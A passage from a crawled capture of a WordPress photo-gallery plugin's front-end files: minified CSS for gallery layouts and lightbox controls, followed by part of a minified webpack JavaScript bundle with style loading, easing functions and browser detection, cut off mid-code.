ease;transition:all .1s ease}.gt3pg_gallery_wrap .caption:hover,.gt3pg_gallery_wrap .gt3pg_slide_header .gt3pg_close:hover,.gt3pg_gallery_wrap .play-pause:hover,.gt3pg_gallery_wrap .title:hover{color:#fff;opacity:1}.gt3pg_wrap_controls .caption,.gt3pg_wrap_controls .gt3pg_controls .gt3pg_next,.gt3pg_wrap_controls .gt3pg_controls .gt3pg_prev,.gt3pg_wrap_controls .gt3pg_slide_header .gt3pg_close,.gt3pg_wrap_controls .play-pause,.gt3pg_wrap_controls .title{display:block;margin:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.gt3pg_gallery_wrap-left .gt3pg_prev,.gt3pg_gallery_wrap-right .gt3pg_next,.gt3pg_wrap_single .gt3pg_next,.gt3pg_wrap_single .gt3pg_prev,.gt3pg_wrap_single .play-pause{display:none!important}.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_next,.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_prev,.gt3pg_gallery_wrap .gt3pg_slide_header .gt3pg_close,.gt3pg_gallery_wrap .gt3pg_slides .gt3pg_slide .slide-content,.gt3pg_gallery_wrap .play-pause{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body:last-child .gt3pg_gallery_wrap .gt3pg_slides .slide-error{background-image:url(../../img/error.d81d3bbe.svg)}*+html .gt3pg_gallery_wrap .gt3pg_slides .gt3pg_slide{min-height:300px}*+html .gt3pg_gallery_wrap .gt3pg_slides .gt3pg_slide .slide-content{position:relative}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;-moz-backface-visibility:hidden}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>.gt3pg_video_poster,.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>video{position:absolute;top:0;left:0;width:100%;height:100%;background-position:50%;background-repeat:no-repeat}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>iframe{position:absolute;top:100%;left:0;width:100%;height:100%;border:none}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_playing>iframe{top:0}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>a{position:absolute;top:50%;right:0;left:0;margin:-64px auto 0;width:128px;height:128px;opacity:1;cursor:pointer;transition:opacity .3s;background-image:url(../../img/video-play.91e9e502.png);background-repeat:no-repeat;background-size:45px 45px;background-position:50%}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>a:hover{opacity:.8}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>video,.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_playing>.gt3pg_video_poster,.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_playing>a,.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_playing>img{display:none}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_playing>video{display:block}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_loading>a{background:url(../../img/loading.4ea06c31.svg) 50% no-repeat;background-size:64px 64px}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>.gt3pg_cover{background-size:cover}.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>.gt3pg_contain{background-size:contain}*+html .gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content{height:100%}*+html .gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_content>a{left:50%;margin-left:-64px}.gt3pg_hover-default .gt3pg_gallery-item .gt3pg_img_wrap:after,.gt3pg_hover-default .gt3pg_gallery-item .gt3pg_img_wrap:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;transition:all .3s linear}.gt3pg_hover-default .gt3pg_gallery-item .gt3pg_img_wrap:before{background:#000;opacity:0;z-index:1}.gt3pg_hover-default .gt3pg_gallery-item .gt3pg_img_wrap:after{background:url(../../img/plus.00556b2f.svg) no-repeat 50%;background-size:14px;z-index:2;opacity:0}.gt3pg_hover-default .gt3pg_gallery-item .mfp-iframe .gt3pg_img_wrap:after{background:url(../../img/video.c6870d88.svg) no-repeat 50%;background-size:18px;z-index:2;opacity:0}.gt3pg_hover-default .gt3pg_gallery-item .gt3pg_img_wrap:hover:before{opacity:.5}.gt3pg_hover-default .gt3pg_gallery-item .gt3pg_img_wrap:hover:after{opacity:1}.gt3pg_gallery-columns-1 .gt3pg_gallery-item{width:100%}a,a:focus,a:hover,input,textarea{outline:none}.gt3pg_page-gallery-container{width:100%}dl.gt3pg_gallery-item{margin-top:0!important}.clear{clear:both}.gt3pg_item-wrapper{position:relative}.gt3pg_photo_gallery .gt3pg_caption_text{margin:5px}.gt3pg_photo_gallery .gt3pg_image_title_text{margin:5px;font-weight:600}.gt3pg_item-wrapper a{color:transparent}.gt3pg_gallery-item{box-sizing:border-box;float:left;margin:0;padding:0}.gt3pg_gallery-columns-1 .gt3pg_gallery-item{width:calc(100% - .5px)}.gt3pg_gallery-columns-2 .gt3pg_gallery-item{width:calc(50% - .5px)}.gt3pg_gallery-columns-3 .gt3pg_gallery-item{width:calc(33.33333% - .5px)}.gt3pg_gallery-columns-4 .gt3pg_gallery-item{width:calc(25% - .5px)}.gt3pg_gallery-columns-5 .gt3pg_gallery-item{width:calc(20% - .5px)}.gt3pg_gallery-columns-6 .gt3pg_gallery-item{width:calc(16.66667% - .5px)}.gt3pg_gallery-columns-7 .gt3pg_gallery-item{width:calc(14.28571% - .5px)}.gt3pg_gallery-columns-8 .gt3pg_gallery-item{width:calc(12.5% - .5px)}.gt3pg_gallery-columns-9 .gt3pg_gallery-item{width:calc(11.11111% - .5px)}.gt3pg_gallery-columns- .gt3pg_gallery-item,.gt3pg_gallery-columns-default .gt3pg_gallery-item,.gt3pg_gallery-columns-NaN .gt3pg_gallery-item{width:calc(33.33333% - .5px)}.gt3pg_gallery-item.gt3pg_element{opacity:0}.no_opacity .gt3pg_gallery-item.gt3pg_element{opacity:1}.no_opacity .gt3pg_item-wrapper{overflow:hidden}.gt3pg_photo_gallery .gt3pg_item-wrapper{position:relative}.gt3pg_gallery-item .gt3pg_item-wrapper .gt3pg_swipebox,.gt3pg_gallery-item .gt3pg_item-wrapper .gt3pg_swipebox:after,.gt3pg_gallery-item .gt3pg_item-wrapper .gt3pg_swipebox:before{transition:all .3s cubic-bezier(.645,.045,.355,1)}.gt3pg_gallery-item .gt3pg_item-wrapper .gt3pg_swipebox{display:block;text-decoration:none;border:none}.gt3pg_gallery-item .gt3pg_img_wrap{position:relative}.gt3pg_photo_gallery{display:-webkit-flex;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap}.gt3pg_gallery_wrap,.gt3pg_photo_gallery{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gt3pg_photo_gallery .gt3pg_img_wrap{background:no-repeat 50%;background-size:cover}.gt3pg_photo_gallery.gt3pg-corner-type-rounded .gt3pg_img_wrap,.gt3pg_photo_gallery.gt3pg-corner-type-rounded .gt3pg_img_wrap:before,.gt3pg_photo_gallery.gt3pg-corner-type-rounded .gt3pg_item-wrapper,.gt3pg_photo_gallery.gt3pg-corner-type-rounded .gt3pg_item-wrapper:after,.gt3pg_photo_gallery.gt3pg-corner-type-rounded .gt3pg_swipebox{border-radius:5px}div.gt3pg_photo_gallery.gt3pg-type-circle .gt3pg_img_wrap,div.gt3pg_photo_gallery.gt3pg-type-circle .gt3pg_img_wrap:before,div.gt3pg_photo_gallery.gt3pg-type-circle .gt3pg_item-wrapper,div.gt3pg_photo_gallery.gt3pg-type-circle .gt3pg_item-wrapper:after,div.gt3pg_photo_gallery.gt3pg-type-circle .gt3pg_swipebox{border-radius:50%}.gt3pg_gallery_wrap.gt3pg_gallery_wrap-display{display:-webkit-flex!important;display:flex!important}.gt3pg_slide_footer,.gt3pg_slide_header{background:#000;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;transition:all .3s cubic-bezier(.645,.045,.355,1)}.gt3pg_slide_header{height:50px;margin-top:-50px}.gt3pg_slide_header a{cursor:pointer;border:none;text-decoration:none}.gt3pg_slide_header a,.gt3pg_slide_header a:before{text-decoration:none;color:#777}.gt3pg_close{border:none;border-radius:50%;display:block;width:32px;height:32px;position:relative;color:#fff;background:#2e2f2f;cursor:pointer;transition:background .3s}.gt3pg_slide_header a:hover,.gt3pg_slide_header a:hover:before{color:#fff}.gt3pg_close_wrap{margin:auto 25px auto 17px}.gt3pg_slide_footer{height:70px;margin-bottom:-70px}.gt3pg_wrap_controls .gt3pg_slide_footer,.gt3pg_wrap_controls .gt3pg_slide_header{margin:0}.free-space{-webkit-flex-grow:1;flex-grow:1}.gt3pg_title_wrap{padding-left:25px}.gt3pg_description{font-size:14px;overflow:hidden;color:#777}.gt3pg_title{color:#fff;font-size:18px;margin:0;padding:0}.gt3pg_caption_wrap{position:relative;height:70px;width:70px;margin-right:10px}.gt3pg_caption_wrap>div{position:absolute}.gt3pg_caption_current{font-size:20px;color:#fff;right:50%;top:20px;line-height:21px;font-family:latobold;font-weight:400;margin-right:-3px}.gt3pg_caption_delimiter{top:50%;left:50%;width:20.8px;height:1.5px;background:#787878;-webkit-transform:rotate(-58deg);transform:rotate(-58deg);margin:2px -1px 0 0}.gt3pg_caption_all{top:50%;left:50%;font-size:12px;line-height:12px;font-family:latoregular;font-weight:400;margin:1px 0 0 13px;color:#787878}.gt3pg_clip{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.gt3pg_autoplay_wrap{position:relative;width:62px;height:70px}.gt3pg-type-circle .gt3pg_img_wrap,.gt3pg-type-default .gt3pg_img_wrap,.gt3pg-type-square .gt3pg_img_wrap{padding-top:100%}.gt3pg-type-rectangle .gt3pg_img_wrap{padding-top:75%}.gt3pg-type-rectangle-16x9 .gt3pg_img_wrap{padding-top:56.25%}.gt3pg_img_wrap{position:relative;overflow:hidden;display:block;width:100%}.gt3pg_img_wrap img{display:none;opacity:0!important;margin:0!important}.gt3pg_img_wrap.landscape img{height:100%;width:auto;max-width:none}.gt3pg_photo_gallery.gt3pg-type-masonry img{display:block;width:100%;max-width:100%;height:auto;position:relative}.gt3pg_close:after{position:absolute;display:block;z-index:5;left:50%;top:50%;width:13px;height:13px;background-image:url(../../img/gt3pb_sprite.9d1f6fd2.png);background-position:-81px 0;background-repeat:no-repeat;background-size:150px 100px;content:"";transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.gt3pg_close:hover{background:rgba(46,47,47,.7)}.gt3pg_title_wrap .gt3pg_clip{margin:0;padding:0;font-family:latoregular;font-weight:400;color:#777;line-height:24px;font-size:14px}.gt3pg_title_wrap .gt3pg_title.gt3pg_clip{font-family:latobold;color:#fff;font-size:18px}.gt3pg_title_wrap{max-width:calc(100% - 650px)}.gt3pg_width_900 .gt3pg_slide_footer .gt3pg_caption_wrap{margin-right:8px}.gt3pg_width_520 .gt3pg_controls{display:none;visibility:hidden}.gt3_gallery_type_slider.gt3pg_width_520 .gt3pg_title_wrap,.gt3pg_width_520 .gt3pg_title_wrap{max-width:35%!important}.gt3pg_version_lite .gt3pg_caption_wrap{margin-right:17px}.post-content-inner>iframe{width:100%;max-height:640px;max-width:1140px}.gt3_gallery_type_slider{position:relative;z-index:auto;margin:1em auto;box-shadow:0 0 10px #000;-ms-touch-action:pan-y;touch-action:pan-y;max-width:100vw}@media screen and (max-width:420px){.gt3pg_gallery_wrap .gt3pg_slides .slide-loading,.gt3pg_gallery_wrap>.gt3pg_slides>.gt3pg_slide>.gt3pg_video_loading>a{background-size:54px 54px}}@media only screen and (max-width:1279px) and (min-width:769px){.gt3pg_gallery-columns-6 .gt3pg_gallery-item,.gt3pg_gallery-columns-9 .gt3pg_gallery-item{width:calc(33% - .5px)!important;max-width:calc(33% - .5px)!important}.gt3pg_gallery-columns-7 .gt3pg_gallery-item,.gt3pg_gallery-columns-8 .gt3pg_gallery-item{width:calc(24.9% - .5px)!important;max-width:calc(24.9% - .5px)!important}.gt3pg_gallery-columns-6 .gt3pg_gallery-item,.gt3pg_gallery-columns-9 .gt3pg_gallery-item{width:33%!important;max-width:33%!important}.gt3pg_gallery-columns-7 .gt3pg_gallery-item,.gt3pg_gallery-columns-8 .gt3pg_gallery-item{width:24.9%!important;max-width:24.9%!important}}@media only screen and (max-width:768px) and (min-width:668px){.gt3pg_gallery-columns-1 .gt3pg_gallery-item,.gt3pg_gallery-columns-2 .gt3pg_gallery-item,.gt3pg_gallery-columns-4 .gt3pg_gallery-item,.gt3pg_gallery-columns-5 .gt3pg_gallery-item,.gt3pg_gallery-columns-6 .gt3pg_gallery-item,.gt3pg_gallery-columns-7 .gt3pg_gallery-item,.gt3pg_gallery-columns-8 .gt3pg_gallery-item,.gt3pg_gallery-columns-9 .gt3pg_gallery-item{width:calc(50% - .5px)!important;max-width:calc(50% - .5px)!important;width:50%!important;max-width:50%!important}.gt3pg_gallery-columns-3 .gt3pg_gallery-item{width:100%!important;max-width:100%!important}}@media only screen and (max-width:667px){.gt3pg_gallery-columns-1 .gt3pg_gallery-item,.gt3pg_gallery-columns-2 .gt3pg_gallery-item,.gt3pg_gallery-columns-3 .gt3pg_gallery-item,.gt3pg_gallery-columns-4 .gt3pg_gallery-item,.gt3pg_gallery-columns-5 .gt3pg_gallery-item,.gt3pg_gallery-columns-6 .gt3pg_gallery-item,.gt3pg_gallery-columns-7 .gt3pg_gallery-item,.gt3pg_gallery-columns-8 .gt3pg_gallery-item,.gt3pg_gallery-columns-9 .gt3pg_gallery-item{width:100%!important;max-width:100%!important}}@media screen and (max-width:1024px){.gt3pg_controls{display:none!important;visibility:hidden!important}.gt3pg_version_lite .gt3pg_slide_header{height:0;position:absolute}.gt3pg_version_lite .gt3pg_slide_header .gt3pg_close_wrap{margin:0;position:fixed;top:15px;right:15px;z-index:99999}.gt3pg_version_lite .gt3pg_caption_wrap{margin-right:8px}.gt3pg_version_lite .gt3pg_title_wrap{padding-left:15px}}@media screen and (max-width:900px){.gt3pg_gallery_wrap .gt3pg_slide_footer .gt3pg_thumbnails{display:none}.gt3pg_slide_footer .gt3pg_caption_wrap{margin-right:8px}.gt3pg_title_wrap{max-width:50%}}@media screen and (max-width:520px){.gt3pg_title_wrap .gt3pg_clip{line-height:20px;font-size:12px}.gt3pg_title_wrap .gt3pg_title.gt3pg_clip{font-size:14px}.gt3pg_caption_all{font-size:11px}.gt3pg_caption_current{font-size:16px;margin-right:-4px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.allsurenews.com/wp-content/plugins/gt3-photo-video-gallery/dist/js/gutenberg/frontend.js?ver=1586451600
body_size: 25330
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i(i.s=610)}({10:function(t,e,i){var n,o,s={},r=(n=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=n.apply(this,arguments)),o}),a=function(t,e){return e?e.querySelector(t):document.querySelector(t)},l=function(t){var e={};return function(t,i){if("function"==typeof t)return t();if(void 0===e[t]){var n=a.call(this,t,i);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}}(),h=null,c=0,d=[],u=i(22);function p(t,e){for(var i=0;i<t.length;i++){var n=t[i],o=s[n.id];if(o){o.refs++;for(var r=0;r<o.parts.length;r++)o.parts[r](n.parts[r]);for(;r<n.parts.length;r++)o.parts.push(b(n.parts[r],e))}else{var a=[];for(r=0;r<n.parts.length;r++)a.push(b(n.parts[r],e));s[n.id]={id:n.id,refs:1,parts:a}}}}function f(t,e){for(var i=[],n={},o=0;o<t.length;o++){var s=t[o],r=e.base?s[0]+e.base:s[0],a={css:s[1],media:s[2],sourceMap:s[3]};n[r]?n[r].parts.push(a):i.push(n[r]={id:r,parts:[a]})}return i}function g(t,e){var i=l(t.insertInto);if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var n=d[d.length-1];if("top"===t.insertAt)n?n.nextSibling?i.insertBefore(e,n.nextSibling):i.appendChild(e):i.insertBefore(e,i.firstChild),d.push(e);else if("bottom"===t.insertAt)i.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=l(t.insertAt.before,i);i.insertBefore(e,o)}}function y(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=d.indexOf(t);e>=0&&d.splice(e,1)}function m(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var n=function(){0;return i.nc}();n&&(t.attrs.nonce=n)}return v(e,t.attrs),g(t,e),e}function v(t,e){Object.keys(e).forEach(function(i){t.setAttribute(i,e[i])})}function b(t,e){var i,n,o,s;if(e.transform&&t.css){if(!(s="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=s}if(e.singleton){var r=c++;i=h||(h=m(e)),n=C.bind(null,i,r,!1),o=C.bind(null,i,r,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(i=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",v(e,t.attrs),g(t,e),e}(e),n=I.bind(null,i,e),o=function(){y(i),i.href&&URL.revokeObjectURL(i.href)}):(i=m(e),n=S.bind(null,i),o=function(){y(i)});return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=r()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var i=f(t,e);return p(i,e),function(t){for(var n=[],o=0;o<i.length;o++){var r=i[o];(a=s[r.id]).refs--,n.push(a)}t&&p(f(t,e),e);for(o=0;o<n.length;o++){var a;if(0===(a=n[o]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete s[a.id]}}}};var w,_=(w=[],function(t,e){return w[t]=e,w.filter(Boolean).join("\n")});function C(t,e,i,n){var o=i?"":n.css;if(t.styleSheet)t.styleSheet.cssText=_(e,o);else{var s=document.createTextNode(o),r=t.childNodes;r[e]&&t.removeChild(r[e]),r.length?t.insertBefore(s,r[e]):t.appendChild(s)}}function S(t,e){var i=e.css,n=e.media;if(n&&t.setAttribute("media",n),t.styleSheet)t.styleSheet.cssText=i;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(i))}}function I(t,e,i){var n=i.css,o=i.sourceMap,s=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||s)&&(n=u(n)),o&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var r=new Blob([n],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(r),a&&URL.revokeObjectURL(a)}},22:function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var i=e.protocol+"//"+e.host,n=i+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var o,s=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(s)?t:(o=0===s.indexOf("//")?s:0===s.indexOf("/")?i+s:n+s.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")})}},266:function(t,e){t.exports={linearTween:function(t,e,i,n){return i*t/n+e},easeInQuad:function(t,e,i,n){return i*(t/=n)*t+e},easeOutQuad:function(t,e,i,n){return-i*(t/=n)*(t-2)+e},easeInOutQuad:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t+e:-i/2*(--t*(t-2)-1)+e},easeInCubic:function(t,e,i,n){return i*(t/=n)*t*t+e},easeOutCubic:function(t,e,i,n){return t/=n,i*(--t*t*t+1)+e},easeInOutCubic:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t+e:i/2*((t-=2)*t*t+2)+e},easeInQuart:function(t,e,i,n){return i*(t/=n)*t*t*t+e},easeOutQuart:function(t,e,i,n){return t/=n,-i*(--t*t*t*t-1)+e},easeInOutQuart:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t*t+e:-i/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(t,e,i,n){return i*(t/=n)*t*t*t*t+e},easeOutQuint:function(t,e,i,n){return t/=n,i*(--t*t*t*t*t+1)+e},easeInSine:function(t,e,i,n){return-i*Math.cos(t/n*(Math.PI/2))+i+e},easeOutSine:function(t,e,i,n){return i*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(t,e,i,n){return-i/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(t,e,i,n){return i*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(t,e,i,n){return i*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(t,e,i,n){return(t/=n/2)<1?i/2*Math.pow(2,10*(t-1))+e:(t--,i/2*(2-Math.pow(2,-10*t))+e)},easeInCirc:function(t,e,i,n){return t/=n,-i*(Math.sqrt(1-t*t)-1)+e},easeOutCirc:function(t,e,i,n){return t/=n,t--,i*Math.sqrt(1-t*t)+e},easeInOutCirc:function(t,e,i,n){return(t/=n/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+e:(t-=2,i/2*(Math.sqrt(1-t*t)+1)+e)}}},267:function(t,e,i){var n={isOpera:!!window.opr&&!!opr.addons||!!window.opera||navigator.userAgent.indexOf(" OPR/")>=0,isFirefox:"undefined"!=typeof InstallTrigger,isSafari:/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!=typeof safari&&safari.pushNotification).toString(),isChrome:!!window.chrome,isIE:!!document.documentMode};n.isEdge=!n.isIE&&!!window.StyleMedia,n.isBlink=(n.isChrome||n.isOpera)&&!!window.CSS,t.exports=n},268:function(t,e,i){(function(e){t.exports=function(t){var i,n={touch:void 0!==window.ontouchstart||!!(window.DocumentTouch&&document instanceof DocumentTouch)},o={webkitTransition:{end:"webkitTransitionEnd",prefix:"-webkit-"},MozTransition:{end:"transitionend",prefix:"-moz-"},OTransition:{end:"otransitionend",prefix:"-o-"},transition:{end:"transitionend",prefix:""}};for(i in o)if(o.hasOwnProperty(i)&&void 0!==t.style[i]){n.transition=o[i],n.transition.name=i;break}function s(){var e,i,o=n.transition;document.body.appendChild(t),o&&(e=o.name.slice(0,-9)+"ransform",void 0!==t.style[e]&&(t.style[e]="translateZ(0)",i=window.getComputedStyle(t).getPropertyValue(o.prefix+"transform"),n.transform={prefix:o.prefix,name:e,translate:!0,translateZ:!!i&&"none"!==i})),void 0!==t.style.backgroundSize&&(n.backgroundSize={},t.style.backgroundSize="contain",n.backgroundSize.contain="contain"===window.getComputedStyle(t).getPropertyValue("background-size"),t.style.backgroundSize="cover",n.backgroundSize.cover="cover"===window.getComputedStyle(t).getPropertyValue("background-size")),document.body.removeChild(t)}return document.body?s():e(document).on("DOMContentLoaded",s),n}(document.createElement("div"))}).call(this,i(6))},269:function(t,e,i){"use strict";(function(t){function n(t,e){if(void 0!==document.body.style.maxHeight){if(!this||this.options!==n.prototype.options)return new n(t,e);if(t&&t.length)return this.list=t,this.num=t.length,this.initOptions(e),this.initialize(),this;this.console.log("LightBox Gallery: No or empty list provided as first argument.",t)}}i(295)(t,n),i(296)(t,n),i(297)(t,n),i(298)(t,n),i(299)(t,n),i(300)(t,n),i(302)(t,n),i(304)(t,n),i(305)(t,n),i(306)(t,n),i(307)(t,n),i(308)(t,n),i(309)(t,n),i(310)(t,n),e.a=n}).call(this,i(6))},289:function(t,e,i){"use strict";var n=i(66);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function r(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var h=function(t){function e(t,i,n,o,s){var l;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(l=r(this,a(e).apply(this,arguments))).startFailed?r(l):(l.settings.lightbox&&!l.parent.editMode&&l.ui.wrapper.on("click",".gt3pg-isotope-item",l.openLightboxHandler),l.isInViewport(l.ui.isotope_wrapper[0],l.startReady),l)}var i,o,h;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(e,n["a"]),i=e,(o=[{key:"resize",value:function(){var t,e,i,n=Object.assign({},this.settings.isotopeOptions,{layoutMode:"fitRows"}),o=1;if(["rectangle-16x9","rectangle","square","circle"].includes(this.settings.grid_type)){var s=this.ui.isotope_wrapper[0];if(s&&s.childElementCount){var r,a;switch(this.settings.grid_type){case"rectangle-16x9":o=1.78;break;case"rectangle":o=1.33}for(var l=0;l<s.childElementCount;l++)(a=s.children[l])&&(r=a.querySelector("img"))&&(o>(t=parseInt(r.getAttribute("width")||1)/parseInt(r.getAttribute("height")||1))&&(t=.5),i=t>=1?"landscape":"portrait","portrait"==(e=o>=1?"landscape":"portrait")&&"portrait"===i&&o>=t?e="landscape":"landscape"===e&&"landscape"===i&&t<=o&&(i="portrait"),a.setAttribute("data-ratio",e),r.setAttribute("data-ratio",i))}}this.ui.isotope_wrapper.isotope(n).isotope("layout")}},{key:"startReady",value:function(){this.start()}},{key:"start",value:function(){this.resize(),this.ui.isotope_wrapper.imagesLoaded(this.showImages)}}])&&s(i.prototype,o),h&&s(i,h),e}();function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function u(t,e){return!e||"object"!==c(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t,e){return(f=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var g=function(t){function e(t,i,n,o,s){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(r=u(this,p(e).apply(this,arguments))).startFailed?u(r):(r.settings.lightbox&&!r.parent.editMode&&r.ui.wrapper.on("click",".gt3pg-isotope-item",r.openLightboxHandler),r.isInViewport(r.ui.isotope_wrapper[0],r.startReady),r)}var i,o,s;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&f(t,e)}(e,n["a"]),i=e,(o=[{key:"resize",value:function(){this.blockAlign&&this.resizeBlockAlign();var 